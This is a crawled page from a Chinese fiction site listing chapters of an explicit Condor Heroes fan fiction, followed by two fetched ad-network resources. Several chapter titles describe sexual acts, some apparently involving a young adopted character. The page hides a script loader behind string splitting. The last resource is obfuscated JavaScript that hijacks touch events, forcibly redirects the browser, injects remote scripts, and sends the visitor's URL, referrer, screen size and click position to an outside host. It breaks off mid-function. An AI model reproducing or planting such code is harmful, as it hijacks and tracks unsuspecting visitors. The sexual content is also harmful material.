

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.521danmei.com/book/79333/
body_size: 4473
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>【神雕】桃花岛情事(枕棉)_【神雕】桃花岛情事全文免费阅读无弹窗_耽美小说_吾爱耽美网</title>
    <meta name="keywords" content="【神雕】桃花岛情事,2026【神雕】桃花岛情事最新章节,【神雕】桃花岛情事免费阅读,枕棉著,连载">
    <meta name="description" content="【神雕】桃花岛情事,2026【神雕】桃花岛情事小说阅读,耽美小说类型小说,【神雕】桃花岛情事由作家枕棉创作,吾爱耽美网提供【神雕】桃花岛情事最新章节,【神雕】桃花岛情事最新更新章节,吾爱耽美网免费稳定急速专业无弹窗">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="【神雕】桃花岛情事(枕棉)_【神雕】桃花岛情事全文免费阅读无弹窗_耽美小说_吾爱耽美网">
    <meta property="og:image" content="http://www.521danmei.com/images/79/79333/79333s.jpg">
    <meta property="og:description" content="【神雕】桃花岛情事,【神雕】桃花岛情事小说阅读,耽美小说类型小说,【神雕】桃花岛情事由作家枕棉创作,吾爱耽美网提供【神雕】桃花岛情事最新章节,【神雕】桃花岛情事最新更新章节,吾爱耽美网免费稳定急速专业无弹窗">
    <meta property="og:novel:category" content="耽美小说">
    <meta property="og:novel:author" content="枕棉">
    <meta property="og:novel:author_link" content="http://www.521danmei.com/author/%E6%9E%95%E6%A3%89/">
    <meta property="og:novel:book_name" content="【神雕】桃花岛情事">
    <meta property="og:novel:read_url" content="http://www.521danmei.com/book/79333/">
    <meta property="og:novel:url" content="http://www.521danmei.com/book/79333/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-06-15 20:50:36">
    <meta property="og:novel:lastest_chapter_name" content="第三十章 大被同眠（完结）">
    <meta property="og:novel:lastest_chapter_url" content="http://www.521danmei.com/book/79333/4988212.html">
        
<!-- header -->
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/simple/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/static/simple/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/simple/common.js"></script>
</head>
<body>

</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="吾爱耽美网" class="logo">吾爱耽美网</a>
		</div>
		<div class="header-right"><a href='/history.html'>阅读历史</a> | <script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/sort/" title="书库">书 库</a>
			<a href="/quanben/sort/">全本</a>
			<a href="/search/">搜索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>    <script src="/static/simple/user.js"></script>

    <div class="container">
        <div class="content">
            <ol class="breadcrumb">
                <li><a href="http://www.521danmei.com" title="吾爱耽美网">首页</a></li>
                <li><a href="/sort/1/1/">耽美小说</a></li>
                <li class="active">【神雕】桃花岛情事</li>
            </ol>
            <div class="book pt10">
                <div class="bookcover hidden-xs">
                    <img class="thumbnail" alt="【神雕】桃花岛情事" src="http://www.521danmei.com/images/79/79333/79333s.jpg" title="【神雕】桃花岛情事" width="140" height="180" />
                </div>
                <div class="bookinfo">
                    <h1 class="booktitle">【神雕】桃花岛情事</h1>
                    <p class="booktag">
                        <a class="red" href="/author/%E6%9E%95%E6%A3%89/" target="_blank" title="作者：枕棉">枕棉</a>
                        <span class="blue">14万字</span>
                        <span class="blue">0人读过</span>
                        <span class="red">连载</span>
                    </p>
                    <p class="bookintro">
                        <img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="【神雕】桃花岛情事" src="http://www.521danmei.com/images/79/79333/79333s.jpg" title="【神雕】桃花岛情事" width="80" height="120" />...<br />《【神雕】桃花岛情事》是枕棉精心创作的耽美小说，吾爱耽美网实时更新【神雕】桃花岛情事最新章节并且提供无弹窗阅读，书友所发表的【神雕】桃花岛情事评论，并不代表吾爱耽美网赞同或者支持【神雕】桃花岛情事读者的观点。
                    </p>
                    <p>最新章节：<a class="bookchapter" href="/book/79333/4988212.html" title="第三十章 大被同眠（完结）">第三十章 大被同眠（完结）</a></p>
                    <p class="booktime">更新时间：2024-06-15 20:50:36</p>
                    <div class="bookmore">
                        <a class="btn btn-info" href="/book/79333/4751333.html">开始阅读</a>
                        <a class="btn btn-info" href="javascript:addbookcase('79333','【神雕】桃花岛情事')">加入书架</a>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
            <dl class="book chapterlist">
                <h2>《【神雕】桃花岛情事》最新章节</h2>
                                <dd><a href="/book/79333/4988212.html">第三十章 大被同眠（完结）</a></dd>
                                <dd><a href="/book/79333/4982733.html">第二十九章 石室温情（女上位）</a></dd>
                                <dd><a href="/book/79333/4963273.html">第二十八章 襄阳酣战</a></dd>
                                <dd><a href="/book/79333/4950411.html">第二十七章 番外：潢蓉的第二春2（青楼里被钳制着挨）</a></dd>
                                <dd><a href="/book/79333/4936944.html">第二十六章 冯默风与往事</a></dd>
                                <dd><a href="/book/79333/4913377.html">第二十五章 一起吧（）</a></dd>
                                <dd><a href="/book/79333/4894341.html">第二十四章 是要为师伺候你沐浴吗?（河边）</a></dd>
                                <dd><a href="/book/79333/4873106.html">第二十三章 修罗场</a></dd>
                                <dd><a href="/book/79333/4873105.html">第二十二章 郭伯伯我还没吃饱呢（）</a></dd>
                                <dd><a href="/book/79333/4873104.html">第二十一章 番外：潢蓉的第二春1（洗澡时被小子）</a></dd>
                                <dd><a href="/book/79333/4873103.html">第二十章 当着潢蓉郭芙的面吃郭靖的（）</a></dd>
                                <dd><a href="/book/79333/4873102.html">第十九章 破庙解毒（郭靖）</a></dd>
                
                <dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
                <div class="clear"></div>
                <div id="list-chapterAll" style="display:block;">
                    <h2>《【神雕】桃花岛情事》全部章节目录</h2>
                                        <dd><a href="/book/79333/4751333.html" title="【神雕】桃花岛情事 第一章 被收养">第一章 被收养</a></dd>
                                        <dd><a href="/book/79333/4751334.html" title="【神雕】桃花岛情事 第二章 桃花岛">第二章 桃花岛</a></dd>
                                        <dd><a href="/book/79333/4751335.html" title="【神雕】桃花岛情事 第三章 日渐亲密">第三章 日渐亲密</a></dd>
                                        <dd><a href="/book/79333/4751336.html" title="【神雕】桃花岛情事 第四章 初c（被玩弄X器微）">第四章 初c（被玩弄X器微）</a></dd>
                                        <dd><a href="/book/79333/4751337.html" title="【神雕】桃花岛情事 第五章 小B?">第五章 小B?</a></dd>
                                        <dd><a href="/book/79333/4751338.html" title="【神雕】桃花岛情事 第六章 碧海c生">第六章 碧海c生</a></dd>
                                        <dd><a href="/book/79333/4755605.html" title="【神雕】桃花岛情事 第七章 研究（当着郭靖的面被潢药师玩弄）">第七章 研究（当着郭靖的面被潢药师玩弄）</a></dd>
                                        <dd><a href="/book/79333/4758403.html" title="【神雕】桃花岛情事 第八章 小被玩弄得喷精（潢药师）">第八章 小被玩弄得喷精（潢药师）</a></dd>
                                        <dd><a href="/book/79333/4760481.html" title="【神雕】桃花岛情事 第九章 投怀送抱">第九章 投怀送抱</a></dd>
                                        <dd><a href="/book/79333/4760482.html" title="【神雕】桃花岛情事 第十章 好奇心（玩郭靖）">第十章 好奇心（玩郭靖）</a></dd>
                                        <dd><a href="/book/79333/4763206.html" title="【神雕】桃花岛情事 第十一章 自渎（幻想互撸）">第十一章 自渎（幻想互撸）</a></dd>
                                        <dd><a href="/book/79333/4769920.html" title="【神雕】桃花岛情事 第十二章 分开">第十二章 分开</a></dd>
                                        <dd><a href="/book/79333/4800183.html" title="【神雕】桃花岛情事 第十三章 再来葵水与拜师">第十三章 再来葵水与拜师</a></dd>
                                        <dd><a href="/book/79333/4800184.html" title="【神雕】桃花岛情事 第十四章 用深入检查（）">第十四章 用深入检查（）</a></dd>
                                        <dd><a href="/book/79333/4800185.html" title="【神雕】桃花岛情事 第十五章 你看你的我亲我的（亲吻咬耳朵）">第十五章 你看你的我亲我的（亲吻咬耳朵）</a></dd>
                                        <dd><a href="/book/79333/4873099.html" title="【神雕】桃花岛情事 第十六章 英雄宴">第十六章 英雄宴</a></dd>
                                        <dd><a href="/book/79333/4873100.html" title="【神雕】桃花岛情事 第十七章 三局两胜与小龙女">第十七章 三局两胜与小龙女</a></dd>
                                        <dd><a href="/book/79333/4873101.html" title="【神雕】桃花岛情事 第十八章 中药（蹭树磨B）">第十八章 中药（蹭树磨B）</a></dd>
                                        <dd><a href="/book/79333/4873102.html" title="【神雕】桃花岛情事 第十九章 破庙解毒（郭靖）">第十九章 破庙解毒（郭靖）</a></dd>
                                        <dd><a href="/book/79333/4873103.html" title="【神雕】桃花岛情事 第二十章 当着潢蓉郭芙的面吃郭靖的（）">第二十章 当着潢蓉郭芙的面吃郭靖的（）</a></dd>
                                        <dd><a href="/book/79333/4873104.html" title="【神雕】桃花岛情事 第二十一章 番外：潢蓉的第二春1（洗澡时被小子）">第二十一章 番外：潢蓉的第二春1（洗澡时被小子）</a></dd>
                                        <dd><a href="/book/79333/4873105.html" title="【神雕】桃花岛情事 第二十二章 郭伯伯我还没吃饱呢（）">第二十二章 郭伯伯我还没吃饱呢（）</a></dd>
                                        <dd><a href="/book/79333/4873106.html" title="【神雕】桃花岛情事 第二十三章 修罗场">第二十三章 修罗场</a></dd>
                                        <dd><a href="/book/79333/4894341.html" title="【神雕】桃花岛情事 第二十四章 是要为师伺候你沐浴吗?（河边）">第二十四章 是要为师伺候你沐浴吗?（河边）</a></dd>
                                        <dd><a href="/book/79333/4913377.html" title="【神雕】桃花岛情事 第二十五章 一起吧（）">第二十五章 一起吧（）</a></dd>
                                        <dd><a href="/book/79333/4936944.html" title="【神雕】桃花岛情事 第二十六章 冯默风与往事">第二十六章 冯默风与往事</a></dd>
                                        <dd><a href="/book/79333/4950411.html" title="【神雕】桃花岛情事 第二十七章 番外：潢蓉的第二春2（青楼里被钳制着挨）">第二十七章 番外：潢蓉的第二春2（青楼里被钳制着挨）</a></dd>
                                        <dd><a href="/book/79333/4963273.html" title="【神雕】桃花岛情事 第二十八章 襄阳酣战">第二十八章 襄阳酣战</a></dd>
                                        <dd><a href="/book/79333/4982733.html" title="【神雕】桃花岛情事 第二十九章 石室温情（女上位）">第二十九章 石室温情（女上位）</a></dd>
                                        <dd><a href="/book/79333/4988212.html" title="【神雕】桃花岛情事 第三十章 大被同眠（完结）">第三十章 大被同眠（完结）</a></dd>
                    
                    <div class="clear"></div>

                </div>
            </dl>
            <div class="book mt10 pt10 tuijian">
                耽美小说相关阅读：                <a href="http://www.521danmei.com/book/91294/" title="【神雕】桃花岛情事">出于畏怯【gb 4i 剧情向高H】</a>
                            <a href="http://www.521danmei.com/book/92570/" title="【神雕】桃花岛情事">谋臣</a>
                            <a href="http://www.521danmei.com/book/95569/" title="【神雕】桃花岛情事">论女a与哨向的兼容性</a>
                            <a href="http://www.521danmei.com/book/96850/" title="【神雕】桃花岛情事">论女a与哨向的兼容性（nph）</a>
                            <a href="http://www.521danmei.com/book/101780/" title="【神雕】桃花岛情事">一篇很淫乱的文</a>
                            <a href="http://www.521danmei.com/book/102004/" title="【神雕】桃花岛情事">《玉壶传》（骨科）（兄妹）（np）</a>
                            <a href="http://www.521danmei.com/book/104057/" title="【神雕】桃花岛情事">HP霍格沃茨男生隐秘数据测评表</a>
                            <a href="http://www.521danmei.com/book/105491/" title="【神雕】桃花岛情事">小时了了（兄妹）</a>
                            <a href="http://www.521danmei.com/book/105501/" title="【神雕】桃花岛情事">[咒回]半颗心</a>
                            <a href="http://www.521danmei.com/book/106011/" title="【神雕】桃花岛情事">张柠檬2</a>
                        <div class="clear"></div>
            </div>
            <p class="pt10 hidden-xs">《【神雕】桃花岛情事》所有内容均来自互联网或网友上传，吾爱耽美网只为原作者枕棉的小说进行宣传。欢迎各位书友支持枕棉并收藏《【神雕】桃花岛情事》最新章节。</p>
        </div>
        <div class="clear"></div>
    </div>

    <script>
        if (is_mobile()) {
            $('#list-chapterAll').hide();
        }
        $("#btn-All").on("click", function() {
            $("#list-chapterAll").toggle();
        })
    </script>
    </body>
    
<!-- footer -->
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright 2026 吾爱耽美网(www.521danmei.com) All Rights Reserved.</p>
	<div class="clear"></div>
</div>
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1807tc.wr1ju6.com:8004/d/6476?t=0.45313876953835974
body_size: 1133
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"g@{KQ=\"JF6^Y\"g}1K{KQ@KsQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}1o{ns{Q{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{01F(mD5}C_Km(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{01F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm)oJ1R}mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://176476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 16072
content:
function a0_0x4934(_0x431610,_0x3516c1){_0x431610=_0x431610-0xea;var _0x3b9104=a0_0x3b91();var _0x4934ed=_0x3b9104[_0x431610];return _0x4934ed;}(function(_0x19158c,_0x1d005c){var _0x5b1eca=a0_0x4934,_0x1728f1=_0x19158c();while(!![]){try{var _0x9d7645=-parseInt(_0x5b1eca(0x102))/0x1*(parseInt(_0x5b1eca(0xfd))/0x2)+parseInt(_0x5b1eca(0xf5))/0x3+-parseInt(_0x5b1eca(0xee))/0x4+parseInt(_0x5b1eca(0xf1))/0x5+-parseInt(_0x5b1eca(0xfb))/0x6+parseInt(_0x5b1eca(0xf0))/0x7+parseInt(_0x5b1eca(0xf2))/0x8*(-parseInt(_0x5b1eca(0xf8))/0x9);if(_0x9d7645===_0x1d005c)break;else _0x1728f1['push'](_0x1728f1['shift']());}catch(_0x38d604){_0x1728f1['push'](_0x1728f1['shift']());}}}(a0_0x3b91,0x22c29));function laiteEvent(_0x5775d6,_0x4516db){var _0x5d3962=a0_0x4934,_0x15a069={'uhneM':function(_0x3dfb9e,_0x24ee13){return _0x3dfb9e==_0x24ee13;},'NKvup':function(_0x8d12ed,_0x1c04a7){return _0x8d12ed<_0x1c04a7;},'azpYS':_0x5d3962(0x10f),'KUaqB':function(_0x33bc46,_0xf6977c){return _0x33bc46+_0xf6977c;},'IUKah':'hidden','fMkmB':function(_0x127a92,_0x1111ec){return _0x127a92<_0x1111ec;},'hnOmi':function(_0x8c680f,_0xcb69f4){return _0x8c680f-_0xcb69f4;},'wMUeI':function(_0x583e94,_0xd3bfdd){return _0x583e94<_0xd3bfdd;},'EZXTJ':function(_0x2c9cf1,_0x4db25a){return _0x2c9cf1+_0x4db25a;},'NiJhY':function(_0x5f0ab3,_0x1220d0){return _0x5f0ab3+_0x1220d0;},'csvuz':function(_0x494035,_0x4a7ba7){return _0x494035==_0x4a7ba7;},'JIqvZ':function(_0xd7a4b3,_0x7022ca){return _0xd7a4b3<_0x7022ca;},'VdVUP':function(_0x22aa8f,_0x58d5b0){return _0x22aa8f<_0x58d5b0;},'DGGtF':function(_0x4e3eb7,_0x41c9a0){return _0x4e3eb7>=_0x41c9a0;},'pojrN':function(_0x4b9555,_0x3652fd){return _0x4b9555>_0x3652fd;},'fmulk':function(_0x305b24,_0x31627d){return _0x305b24>_0x31627d;},'RxSoU':function(_0x2c5e58,_0x1b0854){return _0x2c5e58<_0x1b0854;},'fdpjp':function(_0x5045ee,_0x52ae31){return _0x5045ee-_0x52ae31;},'mFCgJ':_0x5d3962(0xea),'flslc':_0x5d3962(0xf9)};window[_0x5d3962(0xeb)](_0x15a069[_0x5d3962(0x10d)],function(){var _0x576380=_0x5d3962,_0x30e29d=(event||window[_0x576380(0xfc)])[_0x576380(0x103)][0x0][_0x576380(0x10b)];if(_0x15a069[_0x576380(0xff)]('1',_0x4516db[_0x576380(0x101)])){if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x4516db['height']))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xec)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x3c4989){_0x5775d6[_0x576380(0x105)](_0x3c4989);}else{if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x15a069[_0x576380(0x110)](_0x4516db[_0x576380(0x108)],_0x4516db[_0x576380(0xf4)]+0x5)))try{_0x5775d6['gtop']()>=0xa&&(_0x4516db['type']=_0x15a069[_0x576380(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x2eb35c){_0x5775d6[_0x576380(0x105)](_0x2eb35c);}}}else{var _0x31e7cd=_0x5775d6[_0x576380(0x104)]();if(_0x15a069[_0x576380(0xf7)](_0x15a069[_0x576380(0x100)](_0x31e7cd,_0x30e29d),_0x4516db[_0x576380(0x108)]))try{_0x4516db[_0x576380(0x109)]=_0x576380(0x10f),_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x28b82f){_0x5775d6[_0x576380(0x105)](_0x28b82f);}else{if(_0x15a069[_0x576380(0x10a)](_0x31e7cd-_0x30e29d,_0x15a069[_0x576380(0x107)](_0x4516db[_0x576380(0x108)],_0x15a069[_0x576380(0xef)](_0x4516db['hiheight'],0x5))))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xf6)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x1d93c3){_0x5775d6['catch'](_0x1d93c3);}}}}),window['addEventListener'](_0x15a069[_0x5d3962(0xfa)],function(){var _0x543f37=_0x5d3962,_0x564167=(event||window[_0x543f37(0xfc)])[_0x543f37(0x10c)][0x0][_0x543f37(0x10b)];if(_0x15a069[_0x543f37(0x106)]('1',_0x4516db[_0x543f37(0x101)])){if(_0x15a069['JIqvZ'](_0x564167,_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x543f37(0x10f),_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5830f1){_0x5775d6[_0x543f37(0x105)](_0x5830f1);}else{if(_0x15a069['VdVUP'](_0x564167,_0x4516db[_0x543f37(0x108)]+0.85*_0x4516db[_0x543f37(0xf4)]))try{_0x15a069[_0x543f37(0xed)](_0x5775d6['gtop'](),0xa)&&(_0x4516db['type']=_0x15a069[_0x543f37(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x4bb8e3){_0x5775d6['catch'](_0x4bb8e3);}}}else{var _0x496621=_0x5775d6[_0x543f37(0x104)]();if(_0x15a069['pojrN'](_0x496621,0x0)&&_0x15a069['fmulk'](_0x564167,0x0)){if(_0x15a069['RxSoU'](_0x15a069[_0x543f37(0x100)](_0x496621,_0x564167),_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x15a069['azpYS'],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5a61d7){_0x5775d6[_0x543f37(0x105)](_0x5a61d7);}else{if(_0x15a069[_0x543f37(0x10e)](_0x496621,_0x564167)<_0x15a069[_0x543f37(0x107)](_0x4516db['height'],0.85*_0x4516db['hiheight']))try{_0x4516db[_0x543f37(0x109)]=_0x15a069[_0x543f37(0xf6)],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x108b37){_0x5775d6['catch'](_0x108b37);}}}}});}function a0_0x3b91(){var _0x3142f0=['ginHei','catch','csvuz','EZXTJ','height','type','wMUeI','clientY','changedTouches','mFCgJ','fdpjp','good','KUaqB','touchstart','addEventListener','azpYS','DGGtF','374968GCyKfV','NiJhY','1860453nXyCZs','1404270xpwqJB','1154416mPZYku','NKvup','hiheight','550800GkgVGY','IUKah','fMkmB','18gTOOTB','touchend','flslc','17346FHceQH','event','405238rABOBB','open','uhneM','hnOmi','position','1PUAznY','touches'];a0_0x3b91=function(){return _0x3142f0;};return a0_0x3b91();}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )lt_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='lt_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+d+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+d+'&target=1':(window.location.href=e.purl+d+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+d+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+d+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; color: #fffcfc; border:2px solid #ea4335; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=g,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') 